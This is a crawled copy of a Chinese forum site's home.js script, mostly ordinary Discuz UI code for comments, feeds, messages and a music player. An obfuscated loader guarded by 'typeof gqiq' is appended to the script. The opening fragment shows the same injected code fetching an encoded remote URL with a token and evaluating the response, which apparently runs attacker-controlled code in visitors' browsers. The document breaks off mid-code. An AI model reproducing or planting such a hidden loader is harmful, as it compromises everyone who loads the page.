HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/home.js?f80
body_size: 10449
content:
var note_step = 0;var note_oldtitle = document.title;var note_timer;function addSort(obj) {if (obj.value == 'addoption') {showWindow('addoption', 'home.php?mod=spacecp&ac=blog&op=addoption&handlekey=addoption&oid='+obj.id);}}function addOption(sid, aid) {var obj = $(aid);var newOption = $(sid).value;$(sid).value = "";if (newOption!=null && newOption!='') {var newOptionTag=document.createElement('option');newOptionTag.text=newOption;newOptionTag.value="new:" + newOption;try {obj.add(newOptionTag, obj.options[0]);} catch(ex) {obj.add(newOptionTag, obj.selecedIndex);}obj.value="new:" + newOption;} else {obj.value=obj.options[0].value;}}function blogAddOption(sid, aid) {var obj = $(aid);var newOption = $(sid).value;newOption = newOption.replace(/^\s+|\s+$/g,"");$(sid).value = "";if (newOption!=null && newOption!='') {var newOptionTag=document.createElement('option');newOptionTag.text=newOption;newOptionTag.value="new:" + newOption;try {obj.add(newOptionTag, obj.options[0]);} catch(ex) {obj.add(newOptionTag, obj.selecedIndex);}obj.value="new:" + newOption;return true;} else {alert('分类名不能为空！');return false;}}function blogCancelAddOption(aid) {var obj = $(aid);obj.value=obj.options[0].value;}function checkAll(form, name) {for(var i = 0; i < form.elements.length; i++) {var e = form.elements[i];if(e.name.match(name)) {e.checked = form.elements['chkall'].checked;}}}function cnCode(str) {str = str.replace(/<\/?[^>]+>|\[\/?.+?\]|"/ig, "");str = str.replace(/\s{2,}/ig, ' ');return BROWSER.ie && document.charset == 'utf-8' ? encodeURIComponent(str) : str;}function getExt(path) {return path.lastIndexOf('.') == -1 ? '' : path.substr(path.lastIndexOf('.') + 1, path.length).toLowerCase();}function resizeImg(id,size) {var theImages = $(id).getElementsByTagName('img');for (i=0; i<theImages.length; i++) {theImages[i].onload = function() {if (this.width > size) {this.style.width = size + 'px';if (this.parentNode.tagName.toLowerCase() != 'a') {var zoomDiv = document.createElement('div');this.parentNode.insertBefore(zoomDiv,this);zoomDiv.appendChild(this);zoomDiv.style.position = 'relative';zoomDiv.style.cursor = 'pointer';this.title = '点击图片，在新窗口显示原始尺寸';var zoom = document.createElement('img');zoom.src = 'image/zoom.gif';zoom.style.position = 'absolute';zoom.style.marginLeft = size -28 + 'px';zoom.style.marginTop = '5px';this.parentNode.insertBefore(zoom,this);zoomDiv.onmouseover = function() {zoom.src = 'image/zoom_h.gif';};zoomDiv.onmouseout = function() {zoom.src = 'image/zoom.gif';};zoomDiv.onclick = function() {window.open(this.childNodes[1].src);};}}}}}function zoomTextarea(id, zoom) {zoomSize = zoom ? 10 : -10;obj = $(id);if(obj.rows + zoomSize > 0 && obj.cols + zoomSize * 3 > 0) {obj.rows += zoomSize;obj.cols += zoomSize * 3;}}function ischeck(id, prefix) {form = document.getElementById(id);for(var i = 0; i < form.elements.length; i++) {var e = form.elements[i];if(e.name.match(prefix) && e.checked) {if(confirm("您确定要执行本操作吗？")) {return true;} else {return false;}}}alert('请选择要操作的对象');return false;}function copyRow(tbody) {var add = false;var newnode;if($(tbody).rows.length == 1 && $(tbody).rows[0].style.display == 'none') {$(tbody).rows[0].style.display = '';newnode = $(tbody).rows[0];} else {newnode = $(tbody).rows[0].cloneNode(true);add = true;}tags = newnode.getElementsByTagName('input');for(i = 0;i < tags.length;i++) {if(tags[i].name == 'pics[]') {tags[i].value = 'http://';}}if(add) {$(tbody).appendChild(newnode);}}function delRow(obj, tbody) {if($(tbody).rows.length == 1) {var trobj = obj.parentNode.parentNode;tags = trobj.getElementsByTagName('input');for(i = 0;i < tags.length;i++) {if(tags[i].name == 'pics[]') {tags[i].value = 'http://';}}trobj.style.display='none';} else {$(tbody).removeChild(obj.parentNode.parentNode);}}function insertWebImg(obj) {if(checkImage(obj.value)) {insertImage(obj.value);obj.value = 'http://';} else {alert('图片地址不正确');}}function checkFocus(target) {var obj = $(target);if(!obj.hasfocus) {obj.focus();}}function insertImage(text) {text = "\n[img]" + text + "[/img]\n";insertContent('message', text);}function insertContent(target, text) {var obj = $(target);selection = document.selection;checkFocus(target);if(!isUndefined(obj.selectionStart)) {var opn = obj.selectionStart + 0;obj.value = obj.value.substr(0, obj.selectionStart) + text + obj.value.substr(obj.selectionEnd);} else if(selection && selection.createRange) {var sel = selection.createRange();sel.text = text;sel.moveStart('character', -strlen(text));} else {obj.value += text;}}function checkImage(url) {var re = /^http\:\/\/.{5,200}\.(jpg|gif|png)$/i;return url.match(re);}function showFlash(host, flashvar, obj, shareid) {var re = new RegExp('.[A-Za-z0-9]+$', 'ig');var ext = flashvar.match(re).pop().substr(1);if (obj) {var flashObj = document.createElement('div');flashObj.id = 'flash_div_' + shareid;obj.parentNode.insertBefore(flashObj, obj);var containerObj = document.createElement('div');containerObj.id = flashObj.id + '_container';flashObj.appendChild(containerObj);obj.style.display = 'none';}return detectPlayer('flash_div_' + shareid, ext, flashvar, 480, 400);}function startMarquee(h, speed, delay, sid) {var t = null;var p = false;var o = $(sid);o.innerHTML += o.innerHTML;o.onmouseover = function() {p = true};o.onmouseout = function() {p = false};o.scrollTop = 0;function start() {t = setInterval(scrolling, speed);if(!p) {o.scrollTop += 2;}}function scrolling() {if(p) return;if(o.scrollTop % h != 0) {o.scrollTop += 2;if(o.scrollTop >= o.scrollHeight/2) o.scrollTop = 0;} else {clearInterval(t);setTimeout(start, delay);}}setTimeout(start, delay);}function readfeed(obj, id) {if(Cookie.get("read_feed_ids")) {var fcookie = Cookie.get("read_feed_ids");fcookie = id + ',' + fcookie;} else {var fcookie = id;}Cookie.set("read_feed_ids", fcookie, 48);obj.className = 'feedread';}function showreward() {if(Cookie.get('reward_notice_disable')) {return false;}var x = new Ajax();x.get('home.php?mod=misc&ac=ajax&op=getreward', function(s){if(s) {msgwin(s, 2000);}});}function msgwin(s, t) {var msgWinObj = $('msgwin');if(!msgWinObj) {var msgWinObj = document.createElement("div");msgWinObj.id = 'msgwin';msgWinObj.style.display = 'none';msgWinObj.style.position = 'absolute';msgWinObj.style.zIndex = '100000';$('append_parent').appendChild(msgWinObj);}msgWinObj.innerHTML = s;msgWinObj.style.display = '';msgWinObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=0)';msgWinObj.style.opacity = 0;var sTop = document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;pbegin = sTop + (document.documentElement.clientHeight / 2);pend = sTop + (document.documentElement.clientHeight / 5);setTimeout(function () {showmsgwin(pbegin, pend, 0, t)}, 10);msgWinObj.style.left = ((document.documentElement.clientWidth - msgWinObj.clientWidth) / 2) + 'px';msgWinObj.style.top = pbegin + 'px';}function showmsgwin(b, e, a, t) {step = (b - e) / 10;var msgWinObj = $('msgwin');newp = (parseInt(msgWinObj.style.top) - step);if(newp > e) {msgWinObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + a + ')';msgWinObj.style.opacity = a / 100;msgWinObj.style.top = newp + 'px';setTimeout(function () {showmsgwin(b, e, a += 10, t)}, 10);} else {msgWinObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=100)';msgWinObj.style.opacity = 1;setTimeout('displayOpacity(\'msgwin\', 100)', t);}}function displayOpacity(id, n) {if(!$(id)) {return;}if(n >= 0) {n -= 10;$(id).style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + n + ')';$(id).style.opacity = n / 100;setTimeout('displayOpacity(\'' + id + '\',' + n + ')', 50);} else {$(id).style.display = 'none';$(id).style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=100)';$(id).style.opacity = 1;}}function urlto(url) {window.location.href = url;}function explode(sep, string) {return string.split(sep);}function selector(pattern, context) {var re = new RegExp('([a-z0-9]*)([\.#:]*)(.*|$)', 'ig');var match = re.exec(pattern);var conditions = cc = [];if (match[2] == '#')	conditions.push(['id', '=', match[3]]);else if(match[2] == '.')	conditions.push(['className', '~=', match[3]]);else if(match[2] == ':')	conditions.push(['type', '=', match[3]]);var s = match[3].replace(/\[(.*)\]/g,'$1').split('@');for(var i=0; i<s.length; i++) {if (cc = /([\w]+)([=^%!$~]+)(.*)$/.exec(s[i]))conditions.push([cc[1], cc[2], cc[3]]);}var list = conditions[0] && conditions[0][0] == 'id' ? [document.getElementById(conditions[0][2])] : (context || document).getElementsByTagName(match[1] || "*");if(!list || !list.length)	return [];if(conditions) {var elements = [];var attrMapping = {'for': 'htmlFor', 'class': 'className'};for(var i=0; i<list.length; i++) {var pass = true;for(var j=0; j<conditions.length; j++) {var attr = attrMapping[conditions[j][0]] || conditions[j][0];var val = list[i][attr] || (list[i].getAttribute ? list[i].getAttribute(attr) : '');var pattern = null;if(conditions[j][1] == '=') {pattern = new RegExp('^'+conditions[j][2]+'$', 'i');} else if(conditions[j][1] == '^=') {pattern = new RegExp('^' + conditions[j][2], 'i');} else if(conditions[j][1] == '$=') {pattern = new RegExp(conditions[j][2] + '$', 'i');} else if(conditions[j][1] == '%=') {pattern = new RegExp(conditions[j][2], 'i');} else if(conditions[j][1] == '~=') {pattern = new RegExp('(^|[ ])' + conditions[j][2] + '([ ]|$)', 'i');}if(pattern && !pattern.test(val)) {pass = false;break;}}if(pass) elements.push(list[i]);}return elements;} else {return list;}}function showBlock(cid, oid) {if(parseInt(cid)) {var listObj = $(oid);var x = new Ajax();x.get('portal.php?mod=cp&ac=block&operation=getblock&classid='+cid, function(s){listObj.innerHTML = s;})}}function resizeTx(obj){var oid = obj.id + '_limit';if(!BROWSER.ie) obj.style.height = 0;obj.style.height = obj.scrollHeight + 'px';if($(oid)) $(oid).style.display = obj.scrollHeight > 30 ? '':'none';}function showFace(showid, target, dropstr) {if($(showid + '_menu') != null) {$(showid+'_menu').style.display = '';} else {var faceDiv = document.createElement("div");faceDiv.id = showid+'_menu';faceDiv.className = 'p_pop facel';faceDiv.style.position = 'absolute';faceDiv.style.zIndex = 1001;var faceul = document.createElement("ul");for(i=1; i<31; i++) {var faceli = document.createElement("li");faceli.innerHTML = '<img src="' + STATICURL + 'image/smiley/comcom/'+i+'.gif" onclick="insertFace(\''+showid+'\','+i+', \''+ target +'\', \''+dropstr+'\')" style="cursor:pointer; position:relative;" />';faceul.appendChild(faceli);}faceDiv.appendChild(faceul);$('append_parent').appendChild(faceDiv)}setMenuPosition(showid, 0);doane();_attachEvent(document.body, 'click', function(){if($(showid+'_menu')) $(showid+'_menu').style.display = 'none';});}function insertFace(showid, id, target, dropstr) {var faceText = '[em:'+id+':]';if($(target) != null) {insertContent(target, faceText);if(dropstr) {$(target).value = $(target).value.replace(dropstr, "");}}}function wall_add(id) {var obj = $('comment_ul');var newdl = document.createElement("dl");newdl.id = 'comment_'+id+'_li';newdl.className = 'bbda cl';var x = new Ajax();x.get('home.php?mod=misc&ac=ajax&op=comment&inajax=1&cid='+id, function(s){newdl.innerHTML = s;});obj.insertBefore(newdl, obj.firstChild);if($('comment_message')) {$('comment_message').value= '';}showCreditPrompt();}function share_add(sid) {var obj = $('share_ul');var newli = document.createElement("li");newli.id = 'share_' + sid + '_li';var x = new Ajax();x.get('home.php?mod=misc&ac=ajax&op=share&inajax=1&sid='+sid, function(s){newli.innerHTML = s;});obj.insertBefore(newli, obj.firstChild);$('share_link').value = 'http://';$('share_general').value = '';showCreditPrompt();}function comment_add(id) {var obj = $('comment_ul');var newdl = document.createElement("dl");newdl.id = 'comment_'+id+'_li';newdl.className = 'bbda cl';var x = new Ajax();x.get('home.php?mod=misc&ac=ajax&op=comment&inajax=1&cid='+id, function(s){newdl.innerHTML = s;});if($('comment_prepend')){obj = obj.firstChild;while (obj && obj.nodeType != 1){obj = obj.nextSibling;}obj.parentNode.insertBefore(newdl, obj);} else {obj.appendChild(newdl);}if($('comment_message')) {$('comment_message').value= '';}if($('comment_replynum')) {var a = parseInt($('comment_replynum').innerHTML);var b = a + 1;$('comment_replynum').innerHTML = b + '';}showCreditPrompt();}function comment_edit(cid) {var obj = $('comment_'+ cid +'_li');var x = new Ajax();x.get('home.php?mod=misc&ac=ajax&op=comment&inajax=1&cid='+ cid, function(s){obj.innerHTML = s;var elems = selector('dd[class~=magicflicker]');for(var i=0; i<elems.length; i++){magicColor(elems[i]);}});}function comment_delete(cid) {var obj = $('comment_'+ cid +'_li');obj.style.display = "none";if($('comment_replynum')) {var a = parseInt($('comment_replynum').innerHTML);var b = a - 1;$('comment_replynum').innerHTML = b + '';}}function share_delete(sid) {var obj = $('share_'+ sid +'_li');obj.style.display = "none";}function friend_delete(uid) {var obj = $('friend_'+ uid +'_li');if(obj != null) obj.style.display = "none";var obj2 = $('friend_tbody_'+uid);if(obj2 != null) obj2.style.display = "none";}function friend_changegroup(id, result) {if(result) {var ids = explode('_', id);var uid = ids[1];var obj = $('friend_group_'+ uid);var x = new Ajax();x.get('home.php?mod=misc&ac=ajax&op=getfriendgroup&uid='+uid, function(s){obj.innerHTML = s;});}}function friend_changegroupname(group) {var obj = $('friend_groupname_'+ group);var x = new Ajax();x.get('home.php?mod=misc&ac=ajax&op=getfriendname&inajax=1&group='+group, function(s){obj.innerHTML = s;});}function post_add(pid, result) {if(result) {var obj = $('post_ul');var newli = document.createElement("div");var x = new Ajax();x.get('home.php?mod=misc&ac=ajax&op=post', function(s){newli.innerHTML = s;});obj.appendChild(newli);if($('message')) {$('message').value= '';newnode = $('quickpostimg').rows[0].cloneNode(true);tags = newnode.getElementsByTagName('input');for(i = 0;i < tags.length;i++) {if(tags[i].name == 'pics[]') {tags[i].value = 'http://';}}var allRows = $('quickpostimg').rows;while(allRows.length) {$('quickpostimg').removeChild(allRows[0]);}$('quickpostimg').appendChild(newnode);}if($('post_replynum')) {var a = parseInt($('post_replynum').innerHTML);var b = a + 1;$('post_replynum').innerHTML = b + '';}showCreditPrompt();}}function post_edit(id, result) {if(result) {var ids = explode('_', id);var pid = ids[1];var obj = $('post_'+ pid +'_li');var x = new Ajax();x.get('home.php?mod=misc&ac=ajax&op=post&pid='+ pid, function(s){obj.innerHTML = s;});}}function post_delete(id, result) {if(result) {var ids = explode('_', id);var pid = ids[1];var obj = $('post_'+ pid +'_li');obj.style.display = "none";if($('post_replynum')) {var a = parseInt($('post_replynum').innerHTML);var b = a - 1;$('post_replynum').innerHTML = b + '';}}}function poke_send(id, result) {if(result) {var ids = explode('_', id);var uid = ids[1];if($('poke_'+ uid)) {$('poke_'+ uid).style.display = "none";}showCreditPrompt();}}function myfriend_post(uid) {if($('friend_'+uid)) {$('friend_'+uid).innerHTML = '<p>你们现在是好友了，接下来，您还可以：<a href="home.php?mod=space&do=wall&uid='+uid+'" class="xi2" target="_blank">给TA留言</a> ，或者 <a href="home.php?mod=spacecp&ac=poke&op=send&uid='+uid+'&handlekey=propokehk_'+uid+'" id="a_poke_'+uid+'" class="xi2" onclick="showWindow(this.id, this.href, \'get\', 0, {\'ctrlid\':this.id,\'pos\':\'13\'});">打个招呼</a></p>';}showCreditPrompt();}function myfriend_ignore(id) {var ids = explode('_', id);var uid = ids[1];$('friend_tbody_'+uid).style.display = "none";}function mtag_join(tagid, result) {if(result) {location.reload();}}function resend_mail(mid) {if(mid) {var obj = $('sendmail_'+ mid +'_li');obj.style.display = "none";}}function docomment_get(doid, key) {var showid = key + '_' + doid;var opid = key + '_do_a_op_'+doid;$(showid).style.display = '';$(showid).className = 'cmt brm';ajaxget('home.php?mod=spacecp&ac=doing&op=getcomment&handlekey=msg_'+doid+'&doid='+doid+'&key='+key, showid);if($(opid)) {$(opid).innerHTML = '收起';$(opid).onclick = function() {docomment_colse(doid, key);}}showCreditPrompt();}function docomment_colse(doid, key) {var showid = key + '_' + doid;var opid = key + '_do_a_op_'+doid;$(showid).style.display = 'none';$(showid).style.className = '';$(opid).innerHTML = '回复';$(opid).onclick = function() {docomment_get(doid, key);}}function docomment_form(doid, id, key) {var showid = key + '_form_'+doid+'_'+id;var divid = key +'_'+ doid;var url = 'home.php?mod=spacecp&ac=doing&op=docomment&handlekey=msg_'+id+'&doid='+doid+'&id='+id+'&key='+key;if(parseInt(discuz_uid)) {ajaxget(url, showid);if($(divid)) {$(divid).style.display = '';}} else {showWindow(divid, url);}}function docomment_form_close(doid, id, key) {var showid = key + '_form_' + doid + '_' + id;var opid = key + '_do_a_op_' + doid;$(showid).innerHTML = '';$(showid).style.display = 'none';var liObj = $(key+'_'+doid).getElementsByTagName('li');if(!liObj.length) {$(key+'_'+doid).style.display = 'none';if($(opid)) {$(opid).innerHTML = '回复';$(opid).onclick = function () {docomment_get(doid, key);}}}}function feedcomment_get(feedid) {var showid = 'feedcomment_'+feedid;var opid = 'feedcomment_a_op_'+feedid;$(showid).style.display = '';ajaxget('home.php?mod=spacecp&ac=feed&op=getcomment&feedid='+feedid+'&handlekey=feedhk_'+feedid, showid);if($(opid) != null) {$(opid).innerHTML = '收起';$(opid).onclick = function() {feedcomment_close(feedid);}}}function feedcomment_add(cid, feedid) {var obj = $('comment_ol_'+feedid);var newdl = document.createElement("dl");newdl.id = 'comment_'+cid+'_li';newdl.className = 'bbda cl';var x = new Ajax();x.get('home.php?mod=misc&ac=ajax&op=comment&inajax=1&cid='+cid, function(s){newdl.innerHTML = s;});obj.appendChild(newdl);$('feedmessage_'+feedid).value= '';showCreditPrompt();}function feedcomment_close(feedid) {var showid = 'feedcomment_'+feedid;var opid = 'feedcomment_a_op_'+feedid;$(showid).style.display = 'none';$(showid).style.className = '';$(opid).innerHTML = '评论';$(opid).onclick = function() {feedcomment_get(feedid);}}function feed_post_result(feedid, result) {if(result) {location.reload();}}function feed_more_show(feedid) {var showid = 'feed_more_'+feedid;var opid = 'feed_a_more_'+feedid;$(showid).style.display = '';$(showid).className = 'sub_doing';$(opid).innerHTML = '&laquo; 收起列表';$(opid).onclick = function() {feed_more_close(feedid);}}function feed_more_close(feedid) {var showid = 'feed_more_'+feedid;var opid = 'feed_a_more_'+feedid;$(showid).style.display = 'none';$(opid).innerHTML = '&raquo; 更多动态';$(opid).onclick = function() {feed_more_show(feedid);}}function poll_post_result(id, result) {if(result) {var aObj = $('__'+id).getElementsByTagName("a");window.location.href = aObj[0].href;}}function show_click(idtype, id, clickid) {ajaxget('home.php?mod=spacecp&ac=click&op=show&clickid='+clickid+'&idtype='+idtype+'&id='+id, 'click_div');showCreditPrompt();}function feed_menu(feedid, show) {var obj = $('a_feed_menu_'+feedid);if(obj) {if(show) {obj.style.display='block';} else {obj.style.display='none';}}var obj = $('feedmagic_'+feedid);if(obj) {if(show) {obj.style.display='block';} else {obj.style.display='none';}}}function showbirthday(){var el = $('birthday');var birthday = el.value;el.length=0;el.options.add(new Option('日', ''));for(var i=0;i<28;i++){el.options.add(new Option(i+1, i+1));}if($('birthmonth').value!="2"){el.options.add(new Option(29, 29));el.options.add(new Option(30, 30));switch($('birthmonth').value){case "1":case "3":case "5":case "7":case "8":case "10":case "12":{el.options.add(new Option(31, 31));}}} else if($('birthyear').value!="") {var nbirthyear=$('birthyear').value;if(nbirthyear%400==0 || (nbirthyear%4==0 && nbirthyear%100!=0)) el.options.add(new Option(29, 29));}el.value = birthday;}function magicColor(elem, t) {t = t || 10;elem = (elem && elem.constructor == String) ? $(elem) : elem;if(!elem){setTimeout(function(){magicColor(elem, t-1);}, 400);return;}if(window.mcHandler == undefined) {window.mcHandler = {elements:[]};window.mcHandler.colorIndex = 0;window.mcHandler.run = function(){var color = ["#CC0000","#CC6D00","#CCCC00","#00CC00","#0000CC","#00CCCC","#CC00CC"][(window.mcHandler.colorIndex++) % 7];for(var i = 0, L=window.mcHandler.elements.length; i<L; i++)window.mcHandler.elements[i].style.color = color;}}window.mcHandler.elements.push(elem);if(window.mcHandler.timer == undefined) {window.mcHandler.timer = setInterval(window.mcHandler.run, 500);}}function passwordShow(value) {if(value==4) {$('span_password').style.display = '';$('tb_selectgroup').style.display = 'none';} else if(value==2) {$('span_password').style.display = 'none';$('tb_selectgroup').style.display = '';} else {$('span_password').style.display = 'none';$('tb_selectgroup').style.display = 'none';}}function getgroup(gid) {if(gid) {var x = new Ajax();x.get('home.php?mod=spacecp&ac=privacy&inajax=1&op=getgroup&gid='+gid, function(s){s = s + ' ';$('target_names').innerHTML += s;});}}function pmsendappend() {$('pm_append').style.display = '';$('pm_append').id = '';div = document.createElement('div');div.id = 'pm_append';div.style.display = 'none';$('pm_ul').appendChild(div);$('replymessage').value = '';showCreditPrompt();}function succeedhandle_pmsend(locationhref, message, param) {ajaxget('home.php?mod=spacecp&ac=pm&op=viewpmid&pmid=' + param['pmid'], 'pm_append', 'ajaxwaitid', '', null, 'pmsendappend()');}function getchatpmappendmember() {var users = document.getElementsByName('users[]');var appendmember = '';if(users.length) {var comma = '';for(var i = 0; i < users.length; i++) {appendmember += comma + users[i].value;if(!comma) {comma = ',';}}}if($('username').value) {appendmember = appendmember ? (appendmember + ',' + $('username').value) : $('username').value;}var href = $('a_appendmember').href + '&memberusername=' + appendmember;showWindow('a_appendmember', href, 'get', 0);}function markreadpm(markreadids) {var markreadidarr = markreadids.split(',');if(markreadidarr.length > 0) {for(var i = 0; i < markreadidarr.length; i++) {$(markreadidarr[i]).className = 'bbda cl';}}}function setpmstatus(form) {var ids_gpmid = new Array();var ids_plid = new Array();var type = '';var requesturl = '';var markreadids = new Array();for(var i = 0; i < form.elements.length; i++) {var e = form.elements[i];if(e.id && e.id.match('a_delete') && e.checked) {var idarr = new Array();idarr = e.id.split('_');if(idarr[1] == 'deleteg') {ids_gpmid.push(idarr[2]);markreadids.push('gpmlist_' + idarr[2]);} else if(idarr[1] == 'delete') {ids_plid.push(idarr[2]);markreadids.push('pmlist_' + idarr[2]);}}}if(ids_gpmid.length > 0) {requesturl += '&gpmids=' + ids_gpmid.join(',');}if(ids_plid.length > 0) {requesturl += '&plids=' + ids_plid.join(',');}if(requesturl) {ajaxget('home.php?mod=spacecp&ac=pm&op=setpmstatus' + requesturl, '', 'ajaxwaitid', '', 'none', 'markreadpm(\''+ markreadids.join(',') +'\')');}}function changedeletedpm(pmid) {$('pmlist_' + pmid).style.display = 'none';var membernum = parseInt($('membernum').innerHTML);$('membernum').innerHTML = membernum - 1;}function changeOrderRange(id) {if(!$(id)) return false;var url = window.location.href;var a = $(id).getElementsByTagName('a');for(var i = 0; i < a.length; i++) {a[i].onclick = function () {if(url.indexOf("&orderby=") == -1) {url += "&orderby=" + this.id;} else {url = url.replace(/orderby=.*/, "orderby=" + this.id);}window.location = url;return false;}}}function addBlockLink(id, tag) {if(!$(id)) return false;var a = $(id).getElementsByTagName(tag);var taglist = {'A':1, 'INPUT':1, 'IMG':1};for(var i = 0, len = a.length; i < len; i++) {a[i].onmouseover = function () {if(this.className.indexOf(' hover') == -1) {this.className = this.className + ' hover';}};a[i].onmouseout = function () {this.className = this.className.replace(' hover', '');};a[i].onclick = function (e) {e = e ? e : window.event;var target = e.target || e.srcElement;if(!taglist[target.tagName]) {window.location.href = $(this.id + '_a').href;}};}}function checkSynSignature() {if($('to_signhtml').value == '1') {$('syn_signature').className = 'syn_signature';$('to_signhtml').value = '0';} else {$('syn_signature').className = 'syn_signature_check';$('to_signhtml').value = '1';}}function searchpostbyusername(keyword, srchuname) {window.location.href = 'search.php?mod=forum&srchtxt=' + keyword + '&srchuname=' + srchuname + '&searchsubmit=yes';}function removeVisitor(event, uid) {window.location = 'home.php?mod=space&uid='+uid+'&do=index&view=admin&additional=removevlog';event.preventDefault();event.stopPropagation();}function fixed_top_nv(eleid, disbind) {this.nv = eleid && $(eleid) || $('nv');this.openflag = this.nv && BROWSER.ie != 6;this.nvdata = {};this.init = function (disattachevent) {if(this.openflag) {if(!disattachevent) {var obj = this;_attachEvent(window, 'resize', function(){obj.reset();obj.init(1);obj.run();});var switchwidth = $('switchwidth');if(switchwidth) {_attachEvent(switchwidth, 'click', function(){obj.reset();obj.openflag=false;});}}var next = this.nv;try {if(this.nv.parentNode.id.substr(-3) != '_ph') {var nvparent = document.createElement('div');nvparent.id = this.nv.id + '_ph';this.nv.parentNode.insertBefore(nvparent,this.nv);nvparent.appendChild(this.nv);}this.nvdata.next = this.nv.parentNode;this.nvdata.height = parseInt(this.nv.offsetHeight, 10);this.nvdata.width = parseInt(this.nv.offsetWidth, 10);this.nvdata.left = this.nv.getBoundingClientRect().left - document.documentElement.clientLeft;this.nvdata.position = this.nv.style.position;this.nvdata.opacity = this.nv.style.opacity;} catch (e) {this.nvdata.next = null;}}};this.run = function () {var fixedheight = 0;if(this.openflag && this.nvdata.next){var nvnexttop = document.body.scrollTop || document.documentElement.scrollTop;var dofixed = nvnexttop !== 0 && document.documentElement.clientHeight >= 15 && this.nvdata.next.getBoundingClientRect().top < 0;if(dofixed) {if(this.nv.style.position != 'fixed') {this.nv.style.borderLeftWidth = '0';this.nv.style.borderRightWidth = '0';this.nv.style.height = this.nvdata.height + 'px';this.nv.style.width = this.nvdata.width + 'px';this.nv.style.top = '0';this.nv.style.left = this.nvdata.left + 'px';this.nv.style.position = 'fixed';this.nv.style.zIndex = '199';this.nv.style.opacity = 0.85;this.nv.parentNode.style.height = this.nvdata.height + 'px';}} else {if(this.nv.style.position != this.nvdata.position) {this.reset();}}if(this.nv.style.position == 'fixed') {fixedheight = this.nvdata.height;}}return fixedheight;};this.reset = function () {if(this.nv) {this.nv.style.position = this.nvdata.position;this.nv.style.borderLeftWidth = '';this.nv.style.borderRightWidth = '';this.nv.style.height = '';this.nv.style.width = '';this.nv.style.opacity = this.nvdata.opacity;this.nv.parentNode.style.height = '';}};if(!disbind && this.openflag) {this.init();_attachEvent(window, 'scroll', this.run);}}var previewTbody = null, previewTid = null, previewDiv = null;function spaceMusicPlayer(url, height) {if (JSLOADED[STATICURL + 'js/player/aplayer.min.js']) {var x = new Ajax('JSON');x.getJSON(url, function(s) {var audio = new Array();s.mp3list.forEach(function (s) {var obj = new Object();obj.name = s.mp3name;obj.artist = ' ';obj.url = s.mp3url;obj.cover = s.cdbj;audio.push(obj);});$('music_content').style.height = height + 'px';$('music_content').style.padding = '0px';$('music_content').style.margin = '0px';window['music_content'] = new APlayer({container: $('music_content'),autoplay: s.config.autorun == 'true',theme: s.config.crontabcolor,loop: 'all',order: s.config.shuffle == 'true' ? 'random' : 'list',preload: 'none',volume: 1,mutex: true,listFolded: s.config.showmod == 'big' ? false : true,audio: audio});});} else {setTimeout(function () {spaceMusicPlayer(url, height);}, 50);}};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var 